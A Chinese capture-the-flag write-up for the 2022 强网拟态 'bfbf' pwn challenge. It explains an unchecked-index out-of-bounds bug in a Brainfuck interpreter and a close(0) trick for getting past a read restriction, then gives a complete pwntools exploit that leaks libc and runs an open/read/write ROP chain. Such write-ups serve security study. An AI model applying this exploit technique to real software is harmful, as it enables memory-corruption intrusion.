2022强网拟态pwn-bfbf

这题笔者感觉就是绕过这个read的限制,之前遇见过类似的,可以用close(0)然后read读flag的时候rdi可以置为0,就可以绕过line 0005的限制了,赛后看其他师傅的wp还看到了用sendfile的方法

漏洞点的话就是index这个下标没有限制从而导致的oob


控制好这里的数字然后泄露出libc,再打返回地址到rop链即可
exp如下
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './pwn'
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
context.terminal = ['tmux','splitw','-h']
debug = 0
if debug:
r = remote()
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
p1 = b'>' * 0x238
p1 += (b'.' + b'>') * 6
p1 += b'<' * 6
p1 += (b',' + b'>') * 8 * 39
r.sendafter('BF_PARSER>>', p1)
libc_start_main = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00')) - 243
li('libc_start_main = ' + hex(libc_start_main))
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
libc_base = libc_start_main - libc.sym['__libc_start_main']
li('libc_base = ' + hex(libc_base))
pop_rdi_ret = 0x0000000000023b6a + libc_base
pop_rsi_ret = 0x000000000002601f + libc_base
pop_rdx_ret = 0x0000000000142c92 + libc_base
syscall_ret = 0x00000000000630a9 + libc_base
pop_rax_ret = 0x0000000000036174 + libc_base
flag_addr = 0x1ed840 + libc_base
#read
p2 = p64(pop_rdi_ret) + p64(0) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_ret) + p64(8) + p64(pop_rax_ret) + p64(0) + p64(syscall_ret)
#close(0)
p2 += p64(pop_rdi_ret) + p64(0) + p64(pop_rax_ret) + p64(3) + p64(syscall_ret)
#open
p2 += p64(pop_rdi_ret) + p64(flag_addr) + p64(pop_rsi_ret) + p64(0) + p64(pop_rax_ret) + p64(2) + p64(syscall_ret)
#read
p2 += p64(pop_rdi_ret) + p64(0) + p64(pop_rsi_ret) + p64(flag_addr + 0x8) + p64(pop_rdx_ret) + p64(0x50) + p64(pop_rax_ret) + p64(0) + p64(syscall_ret)
#write
p2 += p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(flag_addr + 0x8) + p64(pop_rdx_ret) + p64(0x50) + p64(pop_rax_ret) + p64(1) + p64(syscall_ret)
r.send(p2)
r.send('flag\x00')
r.interactive()

























 711
711











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










